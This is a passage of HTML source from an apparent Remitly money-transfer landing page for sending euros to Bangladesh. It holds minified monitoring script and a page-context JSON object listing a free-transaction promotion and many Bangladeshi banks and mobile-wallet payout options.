a.K7.sessionTrace:return[a.K7.ajax,a.K7.pageViewEvent];case a.K7.sessionReplay:return[a.K7.sessionTrace];case a.K7.pageViewTiming:return[a.K7.pageViewEvent];default:return[]}}(r.featureName).filter((e=>!(e in this.features)));n.length>0&&(0,e.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)}))}catch(t){(0,e.R)(22,t);for(const e in this.features)this.features[e].abortHandler?.();const r=(0,R.Zm)();delete r.initializedAgents[this.agentIdentifier]?.api,delete r.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return r.ee.get(this.agentIdentifier).abort(),!1}}}({features:[he,w,N,Ne,Oe,O,M,ot,ct,Pe,nt],loaderType:"spa"})})()})();
</script>
    
                
        <style nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">
            html.smooth-scroll { scroll-behavior: smooth; scroll-padding-top: 100px; }
        </style>
    
                
        <script data-caribou-id="d61c1e7a-d8db-400e-86be-4793bd0ea6b2" nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">__REMITLY_LANDING_PAGE_CONTEXT__ = {"trackingDisabled":false,"thirdPartyData":{"sift":{"apiKey":"80b1e34d95"},"bugsnag":{"apiKey":"727ba3f99f4d2210134924ecd4900f6f","stage":"prod","appVersion":"1.0.6305"}},"pageType":"landing-page","isForgeEnv":true,"independentRendering":true,"context":{"canonicalUrl":"https://www.remitly.com/pt/tr/bangladesh","customerSegment":"UNRECOGNIZED","imageOptimizationServiceUrl":"https://cdn.remitly.com/images","isReferralSegment":false,"promotions":[{"code":"AUTO-EG-FREE-TXN-PRT-BGD","currency":{"symbol":"€","code":"EUR","codeLowerCase":"eur","name":"Euro","pluralName":"Euro"},"promoType":"EVERGREEN","payoutType":"FREE_TRANSACTION","application":{"startDate":"Temmuz 8 2025","endDate":"Aralık 30 2026","startTime":"12:00 ÖS","endTime":"9:04 ÖS"},"startDateTime":"2025-07-08T19:00:00.000Z","endDateTime":"2026-12-31T05:04:00.000Z","restrictions":{"fxCap":"","minSend":"","minSendWithCurrency":""},"payout":{"sendBonusValue":"","creditValue":"","creditValueWithCurrency":"","giftCardValue":""}}],"disclaimerMessageObj":{"withFxRate":"Yalnızca yeni müşteriler için. Her müşteri bu fırsattan bir kez yararlanabilir. Teklif sınırlı bir süre için geçerlidir. Gösterilen tüm kurlar değişebilir.  Ayrıntılar için [Şartlar ve Koşullar'a](https://www.remitly.com/pt/tr/bangladesh/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-PRT-BGD) bakın."},"cspNonce":"9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8","currency":{"currentReceive":{"code":"BDT","pluralName":"Bangladeş takası"},"currentSend":{"symbol":"€","code":"EUR","pluralName":"Euro"}},"destinations":{"BDT":[{"publicId":"aa298f34b53645da9f3bd0a90046b3c1","name":"bKash","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"primary","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/bkash_1x_tue_nov_27_2018.lPNlBBDKj0lsHjsPiTjtn.png","status":"DEFAULT","institutionCode":"BGD_BKASH","networkMembers":[]},{"publicId":"e71d73561fda484f802987827568ea7e","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":1,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/ibbl_bangladesh_tue_feb_02_2021.RG2NGQG4PQbKfrXF.png","status":"DEFAULT","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"77089e16a52f4cc3cf03f79eef723eae","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":1,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/ibbl_bangladesh_tue_feb_02_2021.RG2NGQG4PQbKfrXF.png","status":"DEFAULT","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"087efe0fe49d4288b24d451bae5be120","name":"Nagad","country":"BGD","currency":"BDT","uiOrder":1,"uiLevel":"primary","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://cdn.remitly.com/images/v1/img/nagad_logo_2024_tue_aug_20_2024.k266tULWS4qccgAU.png","status":"DEFAULT","institutionCode":"BGD_NAGAD","networkMembers":[]},{"publicId":"3d71505a084346feb3354f41981321f0","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":2,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/dutchbanglabank_tue_feb_02_2021.5s3kczXq4L1DTFL9.png","status":"DEFAULT","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"bf69d4c5e1b5bc6e9ec59a8d916dc0c0","name":"Dutch-Bangla Bank","country":"BGD","currency":"BDT","uiOrder":2,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/dutchbanglabank_tue_feb_02_2021.5s3kczXq4L1DTFL9.png","status":"DEFAULT","institutionCode":"BGD_DUTCH_BANGLA_BANK","networkMembers":[]},{"publicId":"5f1183cd77393063e0f244efcc5637ee","name":"Upay","country":"BGD","currency":"BDT","uiOrder":2,"uiLevel":"primary","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://media.remitly.io/upay_wed_sep_29_2021.hVgaKKYRgrrrH7JI.png","status":"DEFAULT","institutionCode":"BGD_UPAY","networkMembers":[]},{"publicId":"1290622136ca49c589cba2db33eb6bca","name":"Agrani Bank","country":"BGD","currency":"BDT","uiOrder":3,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/agrani_bank_tue_feb_02_2021.bd3Gx56MouZpRgrH.png","status":"DEFAULT","institutionCode":"BGD_AGRANI_BANK","networkMembers":[]},{"publicId":"a3087feb462b4e2c87f5d7f7558233e0","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":3,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/sonalibank_tue_feb_02_2021.R8tA0WrslSj7AIpc.png","status":"DEFAULT","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"5bc82d494df0eed35505ceb93a41920e","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":4,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/janata_bank_tue_feb_02_2021.mWaGSpmXae78Gn0q.png","status":"DEFAULT","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"7f9e613f958341d5871713989a5bfe75","name":"Sonali Bank","country":"BGD","currency":"BDT","uiOrder":4,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/sonalibank_tue_feb_02_2021.R8tA0WrslSj7AIpc.png","status":"DEFAULT","institutionCode":"BGD_SONALI_BANK","networkMembers":[]},{"publicId":"69a8d12d4e025e51fc8bbd3a349dd8cc","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":5,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/brac_bank_logo_796167e617b82fd5f.UGDQ4UKwngJWgztq.jpg","status":"DEFAULT","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"64cbc3adec7a4d12b02e98acff3c1244","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":5,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/janata_bank_tue_feb_02_2021.mWaGSpmXae78Gn0q.png","status":"DEFAULT","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"e020a05c49cf4c9d88a42b7374d9919e","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":5,"uiLevel":"primary","deliveryType":"CASH_PICKUP","logoUrl":"https://cdn.remitly.com/images/v1/img/pubali_bank_plc_logo_png_seeklog.DbCJZZ1MHEcVavMF.png","status":"DEFAULT","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"3fdbc18542c2b745f78407b2dde0fdb2","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":6,"uiLevel":"primary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://cdn.remitly.com/images/v1/img/bangladesh_krishi_bank2x_mon_jan.o5JupSJuT1kRtDSh.png","status":"DEFAULT","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"4cc1628864964a09be4cdb5bdd52280d","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/ab_bank1x_thu_feb_14_2019.4FkFjJuojpkkN0xVxSW7sV.png","status":"DEFAULT","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"6c63d36d4d1ab8fd4ce8bb57db006be8","name":"AB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_AB_BANK","networkMembers":[]},{"publicId":"82fe8f2b3fb90151448d254493940177","name":"Agrani Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_AGRANI_BANK","networkMembers":[]},{"publicId":"e26be61900544b8684c527eae4fe4df4","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"1e5eaabaf8d5460deb97b0b93d4ba186","name":"Al-Arafah Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_AL_ARAFAH_ISLAMI_BANK","networkMembers":[]},{"publicId":"7a1227f7877128cbfd3ccabf5686b612","name":"Bangladesh Commerce Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_BANGLADESH_COMMERCE_BANK","networkMembers":[]},{"publicId":"a3965014abfb64c6b44b5e59da8c4438","name":"Bangladesh Development Bank (BDBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_BANGLADESH_DEVELOPMENT_BANK","networkMembers":[]},{"publicId":"3c25ec3f2f4f4a90ab823afa269b576d","name":"Bangladesh Krishi Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bangladesh_krishi_bank2x_mon_jan.36ZlUlQy4IS5hifXxtTVvM.png","status":"DEFAULT","institutionCode":"BGD_BANGLADESH_KRISHI_BANK","networkMembers":[]},{"publicId":"6c10a7c5a6b947239285bcb3ebd7b81b","name":"Bank Alfalah","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_BANK_ALFALAH","networkMembers":[]},{"publicId":"2d29263ac998488d818bb1dd10028f6f","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"dd4ae73fd8f5680cd88c95e1ee03be12","name":"Bank Asia","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_BANK_ASIA","networkMembers":[]},{"publicId":"cc035e5a47568d9b69ae2c1f8e6068dc","name":"Basic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_BASIC_BANK_LTD","networkMembers":[]},{"publicId":"a6dbcd4c4e98488ba6bc886d31c6a721","name":"BRAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_BRAC_BANK","networkMembers":[]},{"publicId":"f48f4def96b7a2ae1c23139bf359a166","name":"Citibank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_CITIBANK","networkMembers":[]},{"publicId":"1eb8cb099b5a45bc810031f2df64eec0","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"d59d70b92b2838f4e68e8139d9e640b9","name":"City Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_CITY_BANK","networkMembers":[]},{"publicId":"6ce9db5a52670541dd58721f1a6c5bd9","name":"Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"3d2cd1bda9bf1cd91b72b51c69cc9196","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"e4d528e0c3199d9b116c9ee0d0678bb1","name":"Dhaka Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/dhakabank_tue_oct_24_2023.bD56TI2smTyVsGd5.png","status":"DEFAULT","institutionCode":"BGD_DHAKA_BANK","networkMembers":[]},{"publicId":"816bf9eeb19c2ab6a7b5f19bc242edcd","name":"Eastern Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_EASTERN_BANK","networkMembers":[]},{"publicId":"2d897f100bb44db1967b04cb7c1cb7db","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"5b2fcdb5f7c20b974ce59fabbd4d331b","name":"Exim Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_EXIM_BANK","networkMembers":[]},{"publicId":"38def207180f450f8d0037391ef4da2c","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"1cb998053ce5605dc3f5724c4d80b816","name":"First Security Islami Bank (FSIBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_FIRST_SECURITY_ISLAMI_BANK","networkMembers":[]},{"publicId":"60caffb28571fddda2b04cce6cc98d59","name":"Habib Bank Limited (HBL)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_HABIB_BANK_LTD","networkMembers":[]},{"publicId":"82bdeec287b2af0bdc4a9e4f7d6f110b","name":"HSBC","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_HSBC","networkMembers":[]},{"publicId":"c670771a1144a1fd2ec3dd7f84911b2a","name":"ICB Islamic Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_ICB_ISLAMIC_BANK","networkMembers":[]},{"publicId":"70edfeb17abce78a682059a93aaaf18b","name":"IFIC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"4e2fcb54600849d9ace3f5114c0d3846","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"a13afa64c4aa43c77c3a4726f8816f2d","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"0b9a2cac3d004c07ae47ce9d48a85c61","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"5146f740913581f23fbe09b0c1603a31","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"5c50dc349e764d11aac4f20b9fb10b4e","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"6b2dc5ccf108d34fc89b8ecda80c98a1","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"c2375b4bdfffa0c97f9ca27ec8e50230","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"3fc4452f92654f7d9e9ebd3ad10c3d97","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"cca4d97778aab2b283379972a309c3b6","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"9ecc7058851b4bf38af55da652e16467","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","logoUrl":"https://cdn.remitly.com/images/v1/img/mtb_wed_feb_19_2025.DGlkiTaqlw5VcjKf.jpg","status":"DEFAULT","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"2ce663eb9bbc4efeb88b2f1d565b6aa1","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"f2b7ebe925d79aae927d5f624f22abcc","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"91bebcb8f925c687a21ac0dea8bb8afa","name":"National Bank of Pakistan (NBP)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_NATIONAL_BANK_OF_PAKISTAN","networkMembers":[]},{"publicId":"6b6d6bfecc91462ab0ef7116e9dd7d3e","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"3391abbf5952191ce04122a50034dbb3","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"d9460d412c134abb9637d83640de4135","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"4743c55563b9406ff8c7222ecfae18f2","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"be12f67e48254920906a9e47a3ea9f0d","name":"NRB Commercial Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"59d4deb31c60fa34f24813717693ba41","name":"NRB Global Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_NRB_GLOBAL_BANK","networkMembers":[]},{"publicId":"ed18ad30cdd68b91c675ad0b94dcb678","name":"NRBC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_NRB_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"a6706cee43004ef4b0cf814b4374f5b6","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"feb185eaee9b5b11ea3f499f7377262f","name":"One Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_ONE_BANK","networkMembers":[]},{"publicId":"b7e8335519d54107896566c2a7ce9d86","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"bb3fde4c716f261a31f9de2decc4c583","name":"Prime Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/primebanklimited1x_thu_sep_20_20.4fLGyxKYqYynI0qchHuxcJ.png","status":"DEFAULT","institutionCode":"BGD_PRIME_BANK","networkMembers":[]},{"publicId":"8ff5b634885979ffbd73774b6fa90aa1","name":"Pubali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_PUBALI_BANK","networkMembers":[]},{"publicId":"f82d2b75e335a0e9f3d61c5c1120522b","name":"Rajshahi Krishi Unnayan bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_RAJSHAHI_KRISHI_UNNAYAN_BANK","networkMembers":[]},{"publicId":"254e9ed4e83e4b29a40b077d46caedad","name":"Rupali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_RUPALI_BANK","networkMembers":[]},{"publicId":"74222f2ec4e21717f86442cf9edc012b","name":"Rupali Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_RUPALI_BANK","networkMembers":[]},{"publicId":"24be4a3a7332204f8b6048d93fc0607f","name":"SBAC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_SBAC_BANK","networkMembers":[]},{"publicId":"fbd146f694a334a74626595316c010b7","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"2729991fdb854be8bc2472e445346179","name":"Shahjalal Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_SHAHJALAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"2602b74c38cfd84711fa8a9efaa3f48b","name":"Shimanto Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_SHIMANTO_BANK","networkMembers":[]},{"publicId":"cef21e20eda2fc4b92b44d355b756b87","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"f2bd14db589f4153a6a46657e47dc2f9","name":"Social Islami Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_SOCIAL_ISLAMI_BANK","networkMembers":[]},{"publicId":"0003059a6e0c4b9396754f3535583aa9","name":"South Bangla Agriculture Bank (SBAC)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_SOUTH_BANGLA_AGRICULTURE_BANK","networkMembers":[]},{"publicId":"21595c2a7115413c8229399d65b067c5","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"2bd22d157de48f82ae553b0be9da848b","name":"Southeast Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_SOUTHEAST_BANK","networkMembers":[]},{"publicId":"1d80afcc725e81e1fc109f672b99bf8d","name":"Standard Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_STANDARD_BANK","networkMembers":[]},{"publicId":"1ed8a6f997ff1b95275144ffc55dfe41","name":"Standard Chartered Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/standardchartered_sun_mar_21_202.MPTA7z7s575klKiz.png","status":"DEFAULT","institutionCode":"BGD_STANDARD_CHARTERED_BANK","networkMembers":[]},{"publicId":"4d753087fb7bf381a7a4ad416abde886","name":"State Bank of India (SBI)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_STATE_BANK_OF_INDIA","networkMembers":[]},{"publicId":"f0f07ce219c22451929594d1daea7b97","name":"The Farmers Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_THE_FARMERS_BANK","networkMembers":[]},{"publicId":"bf83b8baff2f47e1b1c44f6f2f1711f7","name":"The Farmers Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_THE_FARMERS_BANK","networkMembers":[]},{"publicId":"508223b6564a78dee32f6346c764b37b","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_THE_PREMIER_BANK","networkMembers":[]},{"publicId":"377a1b31f7bf4ff0b4b22fcb663e64a7","name":"The Premier Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_PREMIER_BANK","networkMembers":[]},{"publicId":"74aadb0741d649548dd781f0234e2a72","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"CASH_PICKUP","status":"DEFAULT","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"126ca38d3c7158b554b62ee49bea1cd5","name":"Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"BGD_TRUST_BANK","networkMembers":[]},{"publicId":"1d6e2fcfa83a9bee38ce010eef6dcf6e","name":"Union 